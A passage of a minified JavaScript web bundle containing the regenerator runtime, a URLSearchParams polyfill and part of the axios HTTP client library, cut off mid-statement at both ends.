n=-1,r=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:P}}function P(){return{value:void 0,done:!0}}return y.prototype=g,a(E,"constructor",{value:g,configurable:!0}),a(g,"constructor",{value:y,configurable:!0}),y.displayName=f(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,f(e,l,"GeneratorFunction")),e.prototype=Object.create(E),e},t.awrap=function(e){return{__await:e}},O(S.prototype),f(S.prototype,u,function(){return this}),t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(d(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},O(E),f(E,l,"Generator"),f(E,c,function(){return this}),f(E,"toString",function(){return"[object Generator]"}),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=j,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),U(n),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;U(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:j(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},t}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},707(e,t,n){var r=n(492)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},815(e,t,n){!function(e){"use strict";var t,n=function(){try{if(e.URLSearchParams&&"bar"===new e.URLSearchParams("foo=bar").get("foo"))return e.URLSearchParams}catch(e){}return null}(),r=n&&"a=1"===new n({a:1}).toString(),o=n&&"+"===new n("s=%2B").get("s"),i="__URLSearchParams__",a=!n||((t=new n).append("s"," &"),"s=+%26"===t.toString()),s=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(n&&r&&o&&a)){var u;s.append=function(e,t){y(this[i],e,t)},s.delete=function(e){delete this[i][e]},s.get=function(e){var t=this[i];return this.has(e)?t[e][0]:null},s.getAll=function(e){var t=this[i];return this.has(e)?t[e].slice(0):[]},s.has=function(e){return b(this[i],e)},s.set=function(e,t){this[i][e]=[""+t]},s.toString=function(){var e,t,n,r,o=this[i],a=[];for(t in o)for(n=d(t),e=0,r=o[t];e<r.length;e++)a.push(n+"="+d(r[e]));return a.join("&")},o&&n&&!r&&e.Proxy?(u=new Proxy(n,{construct:function(e,t){return new e(new f(t[0]).toString())}})).toString=Function.prototype.toString.bind(f):u=f,Object.defineProperty(e,"URLSearchParams",{value:u});var l=e.URLSearchParams.prototype;l.polyfill=!0,l.forEach=l.forEach||function(e,t){var n=m(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},l.sort=l.sort||function(){var e,t,n,r=m(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},l.keys=l.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},l.values=l.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},l.entries=l.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(l[e.Symbol.iterator]=l[e.Symbol.iterator]||l.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[i]=m(e)}function d(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function h(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function m(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");y(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&y(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var s=i[a],c=s.indexOf("=");-1<c?y(t,h(s.slice(0,c)),h(s.slice(c+1))):s&&y(t,h(s),"")}}return t}function y(e,t,n){var r="string"==typeof n?n:null!=n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);b(e,t)?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}function b(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(void 0!==n.g?n.g:"undefined"!=typeof window?window:this)},955(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};n.r(e),n.d(e,{hasBrowserEnv:()=>ye,hasStandardBrowserEnv:()=>be,hasStandardBrowserWebWorkerEnv:()=>ve,navigator:()=>ge,origin:()=>we});var t={};function r(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function s(e){r(a,o,i,s,c,"next",e)}function c(e){r(a,o,i,s,c,"throw",e)}s(void 0)})}}n.r(t),n.d(t,{cookieName:()=>Lt,csrfCookieName:()=>At,csrfHeaderName:()=>Nt,delCookie:()=>It,getCookie:()=>Dt,getCsrfCookie:()=>Mt,setCookie:()=>kt,setCsrfCookie:()=>Ft});var i=n(707),a=n.n(i);function s(e,t){return function(){return e.apply(t,arguments)}}n(37),n(255),n(815);const{toString:c}=Object.prototype,{getPrototypeOf:u}=Object,{iterator:l,toStringTag:f}=Symbol,d=(h=Object.create(null),e=>{const t=c.call(e);return h[t]||(h[t]=t.slice(8,-1).toLowerCase())});var h;const p=e=>(e=e.toLowerCase(),t=>d(t)===e),m=e=>t=>typeof t===e,{isArray:y}=Array,g=m("undefined");function b(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&E(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const v=p("ArrayBuffer"),w=m("string"),E=m("function"),O=m("number"),S=e=>null!==e&&"object"==typeof e,R=e=>{if("object"!==d(e))return!1;const t=u(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||f in e||l in e)},T=p("Date"),x=p("File"),U=p("Blob"),_=p("FileList"),j=p("URLSearchParams"),[P,C,L,A]=["ReadableStream","Request","Response","Headers"].map(p);function N(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),y(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(b(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let a;for(r=0;r<i;r++)a=o[r],t.call(null,e[a],a,e)}}function k(e,t){if(b(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const D="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:n.g,I=e=>!g(e)&&e!==D,F=(M="undefined"!=typeof Uint8Array&&u(Uint8Array),e=>M&&e instanceof M);var M;const B=p("HTMLFormElement"),z=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),q=p("RegExp"),H=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};N(n,(n,o)=>{let i;!1!==(i=t(n,o,e))&&(r[o]=i||n)}),Object.defineProperties(e,r)},J=p("AsyncFunction"),W=(V="function"==typeof setImmediate,K=E(D.postMessage),V?setImmediate:K?($=`axios@${Math.random()}`,G=[],D.addEventListener("message",({source:e,data:t})=>{e===D&&t===$&&G.length&&G.shift()()},!1),e=>{G.push(e),D.postMessage($,"*")}):e=>setTimeout(e));var V,K,$,G;const X="undefined"!=typeof queueMicrotask?queueMicrotask.bind(D):"undefined"!=typeof process&&process.nextTick||W,Y={isArray:y,isArrayBuffer:v,isBuffer:b,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||E(e.append)&&("formdata"===(t=d(e))||"object"===t&&E(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&v(e.buffer),t},isString:w,isNumber:O,isBoolean:e=>!0===e||!1===e,isObject:S,isPlainObject:R,isEmptyObject:e=>{if(!S(e)||b(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:P,isRequest:C,isResponse:L,isHeaders:A,isUndefined:g,isDate:T,isFile:x,isBlob:U,isRegExp:q,isFunction:E,isStream:e=>S(e)&&E(e.pipe),isURLSearchParams:j,isTypedArray:F,isFileList:_,forEach:N,merge:function e(){const{caseless:t,skipUndefined:n}=I(this)&&this||{},r={},o=(o,i)=>{const a=t&&k(r,i)||i;R(r[a])&&R(o)?r[a]=e(r[a],o):R(o)?r[a]=e({},o):y(o)?r[a]=o.slice():n&&g(o)||(r[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&N(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(N(t,(t,r)=>{n&&E(t)?e[r]=s(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,i,a;const s={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),i=o.length;i-- >0;)a=o[i],r&&!r(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&u(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:d,kindOfTest:p,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(y(e))return e;let t=e.length;if(!O(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[l]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:B,hasOwnProperty:z,hasOwnProp:z,reduceDescriptors:H,freezeMethods:e=>{H(e,(t,n)=>{if(E(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];E(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return y(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:k,global:D,isContextDefined:I,isSpecCompliantForm:function(e){return!!(e&&E(e.append)&&"FormData"===e[f]&&e[l])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(S(e)){if(t.indexOf(e)>=0)return;if(b(e))return e;if(!("toJSON"in e)){t[r]=e;const o=y(e)?[]:{};return N(e,(e,t)=>{const i=n(e,r+1);!g(i)&&(o[t]=i)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:J,isThenable:e=>e&&(S(e)||E(e))&&E(e.then)&&E(e.catch),setImmediate:W,asap:X,isIterable:e=>null!=e&&E(e[l])};function Q(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}Y.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Y.toJSONObject(this.config),code:this.code,status:this.status}}});const Z=Q.prototype,ee={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ee[e]={value:e}}),Object.defineProperties(Q,ee),Object.defineProperty(Z,"isAxiosError",{value:!0}),Q.from=(e,t,n,r,o,i)=>{const a=Object.create(Z);Y.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);const s=e&&e.message?e.message:"Error",c=null==t&&e?e.code:t;return Q.call(a,s,c,n,r,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};const te=Q;function ne(e){return Y.isPlainObject(e)||Y.isArray(e)}function re(e){return Y.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const ie=Y.toFlatObject(Y,{},null,function(e){return/^is[A-Z]/.test(e)}),ae=function(e,t,n){if(!Y.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=Y.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!Y.isUndefined(t[e])})).metaTokens,o=n.visitor||u,i=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&Y.isSpecCompliantForm(t);if(!Y.isFunction(o))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(Y.isDate(e))return e.toISOString();if(Y.isBoolean(e))return e.toString();if(!s&&Y.isBlob(e))throw new te("Blob is not supported. Use a Buffer instead.");return Y.isArrayBuffer(e)||Y.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function u(e,n,o){let s=e;if(e&&!o&&"object"==typeof e)if(Y.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(Y.isArray(e)&&function(e){return Y.isArray(e)&&!e.some(ne)}(e)||(Y.isFileList(e)||Y.endsWith(n,"[]"))&&(s=Y.toArray(e)))return n=re(n),s.forEach(function(e,r){!Y.isUndefined(e)&&null!==e&&t.append(!0===a?oe([n],r,i):null===a?n:n+"[]",c(e))}),!1;return!!ne(e)||(t.append(oe(o,n,i),c(e)),!1)}const l=[],f=Object.assign(ie,{defaultVisitor:u,convertValue:c,isVisitable:ne});if(!Y.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!Y.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),Y.forEach(n,function(n,i){!0===(!(Y.isUndefined(n)||null===n)&&o.call(t,n,Y.isString(i)?i.trim():i,r,f))&&e(n,r?r.concat(i):[i])}),l.pop()}}(e),t};function se(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ce(e,t){this._pairs=[],e&&ae(e,this,t)}const ue=ce.prototype;ue.append=function(e,t){this._pairs.push([e,t])},ue.toString=function(e){const t=e?function(t){return e.call(this,t,se)}:se;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const le=ce;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function de(e,t,n){if(!t)return e;const r=n&&n.encode||fe;Y.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let i;if(i=o?o(t,n):Y.isURLSearchParams(t)?t.toString():new le(t,n).toString(r),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Y.forEach(this.handlers,function(t){null!==t&&e(t)})}},pe={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},me={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ye="undefined"!=typeof window&&"undefined"!=typeof document,ge="object"==typeof navigator&&navigator||void 0,be=ye&&(!ge||["ReactNative","NativeScript","NS"].indexOf(ge.product)<0),ve="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,we=ye&&window.location.href||"http://localhost",Ee={...e,...me},Oe=function(e){function t(e,n,r,o){let i=e[o++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=o>=e.length;return i=!i&&Y.isArray(r)?r.length:i,s?(Y.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a):(r[i]&&Y.isObject(r[i])||(r[i]=[]),t(e,n,r[i],o)&&Y.isArray(r[i])&&(r[i]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],t[i]=e[i];return t}(r[i])),!a)}if(Y.isFormData(e)&&Y.isFunction(e.entries)){const n={};return Y.forEachEntry(e,(e,r)=>{t(function(e){return Y.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null},Se={transitional:pe,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=Y.isObject(e);if(o&&Y.isHTMLForm(e)&&(e=new FormData(e)),Y.isFormData(e))return r?JSON.stringify(Oe(e)):e;if(Y.isArrayBuffer(e)||Y.isBuffer(e)||Y.isStream(e)||Y.isFile(e)||Y.isBlob(e)||Y.isReadableStream(e))return e;if(Y.isArrayBufferView(e))return e.buffer;if(Y.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ae(e,new Ee.classes.URLSearchParams,{visitor:function(e,t,n,r){return Ee.isNode&&Y.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=Y.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ae(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e){if(Y.isString(e))try{return(0,JSON.parse)(e),Y.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Se.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(Y.isResponse(e)||Y.isReadableStream(e))return e;if(e&&Y.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw te.from(e,te.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ee.classes.FormData,Blob:Ee.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Y.forEach(["delete","get","head","post","put","patch"],e=>{Se.headers[e]={}});const Re=Se,Te=Y.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),xe=Symbol("internals");function Ue(e){return e&&String(e).trim().toLowerCase()}function _e(e){return!1===e||null==e?e:Y.isArray(e)?e.map(_e):String(e)}function je(e,t,n,r,o){return Y.isFunction(r)?r.call(this,t,n):(o&&(t=n),Y.isString(t)?Y.isString(r)?-1!==t.indexOf(r):Y.isRegExp(r)?r.test(t):void 0:void 0)}class Pe{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=Ue(t);if(!o)throw new Error("header name must be a non-empty string");const i=Y.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||t]=_e(e))}const i=(e,t)=>Y.forEach(e,(e,n)=>o(e,n,t));if(Y.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(Y.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&Te[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(Y.isObject(e)&&Y.isIterable(e)){let n,r,o={};for(const t of e){if(!Y.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?Y.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=Ue(e)){const n=Y.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(Y.isFunction(t))return t.call(this,e,n);if(Y.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Ue(e)){const n=Y.findKey(this,e);return!(!n||void 0===this[n]||t&&!je(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=Ue(e)){const o=Y.findKey(n,e);!o||t&&!je(0,n[o],o,t)||(delete n[o],r=!0)}}return Y.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!je(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return Y.forEach(this,(r,o)=>{const i=Y.findKey(n,o);if(i)return t[i]=_e(r),void delete t[o];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();a!==o&&delete t[o],t[a]=_e(r),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Y.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&Y.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[xe]=this[xe]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Ue(e);t[r]||(function(e,t){const n=Y.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return Y.isArray(e)?e.forEach(r):r(e),this}}Pe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.reduceDescriptors(Pe.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),Y.freezeMethods(Pe);const Ce=Pe;function Le(e,t){const n=this||Re,r=t||n,o=Ce.from(r.headers);let i=r.data;return Y.forEach(e,function(e){i=e.call(n,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function Ae(e){return!(!e||!e.__CANCEL__)}function Ne(e,t,n){te.call(this,null==e?"canceled":e,te.ERR_CANCELED,t,n),this.name="CanceledError"}Y.inherits(Ne,te,{__CANCEL__:!0});const ke=Ne;function De(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new te("Request failed with status code "+n.status,[te.ERR_BAD_REQUEST,te.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Ie=(e,t,n=3)=>{let r=0;const o=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const c=Date.now(),u=r[a];o||(o=c),n[i]=s,r[i]=c;let l=a,f=0;for(;l!==i;)f+=n[l++],l%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),c-o<t)return;const d=u&&c-u;return d?Math.round(1e3*f/d):void 0}}(50,250);return function(e,t){let n,r,o=0,i=1e3/t;const a=(t,i=Date.now())=>{o=i,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=i?a(e,t):(n=e,r||(r=setTimeout(()=>{r=null,a(n)},i-s)))},()=>n&&a(n)]}(n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-r,c=o(s);r=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&i<=a?(a-i)/c:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})},n)},Fe=(e,t)=>{const 